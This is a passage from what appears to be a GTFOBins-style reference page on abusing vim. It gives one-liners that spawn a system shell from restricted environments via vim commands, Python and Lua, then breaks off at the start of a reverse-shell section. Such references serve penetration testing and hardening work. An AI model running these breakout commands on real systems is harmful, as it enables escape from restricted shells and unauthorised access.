 .. / vim Star 10,505
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat